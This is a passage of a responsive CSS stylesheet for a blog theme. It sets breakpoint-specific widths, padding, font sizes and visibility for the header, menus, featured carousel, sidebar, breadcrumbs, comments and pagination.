    width: 94%; }

  .sf-menu li a .menu-text {
    padding-left: 12px;
    padding-right: 12px; }

  .header-search {
    width: 220px; }
    .header-search .search-input {
      width: 171px; }

  #primary-menu li a {
    font-size: 13px; }

  #primary {
    width: 70%; }

  .sidebar {
    width: 28%; }

  #featured-content .featured-slide .entry-header {
    padding-left: 30px; }
  #featured-content .owl-carousel li {
    height: 400px; } }
@media only screen and (min-width: 960px) and (max-width: 1079px) {
  .container {
    width: 98%; }

  .header-search {
    display: none; }

  .sf-menu li a .menu-text {
    padding-left: 12px;
    padding-right: 12px; }

  #primary-menu li a {
    font-size: 13px; }

  #primary {
    width: 65%; }

  .sidebar {
    width: 33%; }

  #featured-content .featured-slide .entry-header {
    padding: 0 40px; }
  #featured-content .owl-carousel li {
    height: 350px; } }
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {
  .header-toggles {
    display: block; }

  .site-content:before {
    display: none;
    content: none; }

  .site-header {
    position: relative;
    height: 60px; }
    .site-header .search-icon {
      margin-right: 6px; }

  .site-branding #logo {
    height: 60px;
    line-height: 60px; }
  .site-branding img {
    max-height: 42px; }

  .site-title {
    line-height: 60px; }

  .site-start {
    position: relative; }

  .search-icon {
    display: block; }

  .header-search {
    border: 1px solid #e5e5e5;
    display: none;
    height: 52px;
    width: 100%;
    top: 66px;
    left: 0;
    padding: 0; }
    .header-search .search-input {
      width: 100%;
      height: 50px;
      line-height: 50px; }
    .header-search .search-submit {
      background: none;
      border-left: none;
      right: 0; }

  #page {
    width: 100%; }

  .container {
    width: 96%; }

  #featured-content .gradient {
    width: 100%; }

  #primary,
  #secondary {
    width: 100%;
    margin-left: auto;
    margin-right: auto; }

  .site-footer {
    width: 100%; }

  #primary-bar,
  #secondary-nav {
    display: none; }

  .site-branding {
    padding-left: 1%; }
    .site-branding #logo {
      margin: 0; }
    .site-branding img {
      width: auto; }
    .site-branding .site-title {
      font-size: 1.2em; }

  #primary-nav {
    display: none; }

  #primary {
    float: none; }

  #secondary {
    float: none;
    margin-top: 20px; }

  .sidebar .widget_ad,
  .site-footer .widget_ad {
    text-align: center; }

  #site-bottom {
    text-align: center; }
    #site-bottom .site-info {
      float: none;
      margin-bottom: 5px; }
    #site-bottom .footer-nav {
      float: none; }
      #site-bottom .footer-nav ul li {
        padding: 0 5px; }

  #back-top a span {
    bottom: 10px; }

  .archive .breadcrumbs .breadcrumbs-nav,
  .search .breadcrumbs .breadcrumbs-nav {
    display: none; }

  .breadcrumbs .breadcrumbs-nav {
    margin-bottom: 12px; } }
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-slide .entry-header {
    padding-left: 40px; }
  #featured-content .featured-slide .entry-title {
    width: 100%; }
  #featured-content .owl-carousel li {
    height: 350px; } }
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {
  .top-menu {
    display: none; }

  .site-branding img {
    max-height: 50px;
    width: auto; }
  .site-branding .site-title {
    margin: 0; }
  .site-branding .site-description {
    display: none; }

  .mobile-menu-icon {
    right: 50px; }

  #featured-content .owl-carousel .owl-nav {
    display: none !important; }

  .content-block {
    margin-bottom: 10px; }

  .sidebar {
    margin-top: 20px; }

  #recent-content .widget_media_image,
  #recent-content .widget_custom_html {
    margin-bottom: 15px; }

  .content-block .section-heading .taxonomy-description,
  .breadcrumbs .taxonomy-description {
    display: none; }

  .single .entry-header .entry-meta {
    float: none; }

  .error-404 .page-content .search-form input.search-field,
  .search-no-results .page-content .search-form input.search-field {
    width: 170px; }

  .comment-form .comment-form-author,
  .comment-form .comment-form-email,
  .comment-form .comment-form-url {
    width: 100%; }

  #site-bottom .footer-nav li {
    border-right: none;
    margin: 0 5px;
    padding: 0; } }
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .home .site-content {
    margin-top: 12px; }

  .site-content {
    margin-top: 12px;
    margin-bottom: 12px; }

  #featured-content .featured-slide .section-wrap {
    width: 100%; }
  #featured-content .featured-slide .entry-header {
    padding: 0 20px; }
  #featured-content .featured-slide .entry-title {
    font-size: 1.2em;
    width: 100%; }
  #featured-content .owl-carousel li {
    height: 260px; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 1.05em; }

  .content-list .thumbnail-link {
    width: 80px;
    margin: 0 15px 15px 0; }
  .content-list .entry-title {
    font-size: 1.2em;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2; }

  .single h1.entry-title {
    font-size: 26px; } }
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  .home .site-content {
    margin-top: 10px; }

  .site-content {
    margin-top: 10px;
    margin-bottom: 10px; }

  #featured-content {
    margin-bottom: 10px; }
    #featured-content .featured-slide .section-wrap {
      width: 100%; }
    #featured-content .featured-slide .entry-header {
      padding: 0 10px; }
    #featured-content .featured-slide .entry-title {
      font-size: 1.1em;
      width: 100%; }
    #featured-content .owl-carousel li {
      height: 220px; }

  .content-loop .entry-title,
  .content-block-1 .hentry .entry-title {
    font-size: 1em; }

  .content-loop .hentry,
  .content-block-1 .hentry {
    margin-bottom: 20px; }

  .breadcrumbs h1 {
    font-size: 1.2em; }

  .archive .breadcrumbs,
  .search .breadcrumbs {
    margin-top: 5px; }

  .breadcrumbs .breadcrumbs-nav {
    margin-bottom: 10px; }

  .single #primary .entry-header {
    margin-bottom: 15px; }
    .single #primary .entry-header .entry-author {
      display: none; }
    .single #primary .entry-header h1.entry-title {
      font-size: 1.1em; }
    .single #primary .entry-header .entry-meta .sep-date {
      display: none; }
    .single #primary .entry-header .entry-category {
      margin-right: 0; }
  .single .has-embed .entry-header {
    margin-top: -5px; }

  .page-content p,
  .entry-content p {
    margin-bottom: 20px; }

  .page-title,
  .single h1.entry-title,
  .page h1.entry-title {
    font-size: 1.2em; }

  #comments .comment-metadata,
  .comment-respond .comment-metadata {
    display: none; }

  .pagination .page-numbers {
    border: none;
    box-shadow: none;
    padding: 0 8px;
    font-size: 13px;
    height: 32px;
    line-height: 32px; } }

/*# sourceMappingURL=responsive.css.map */
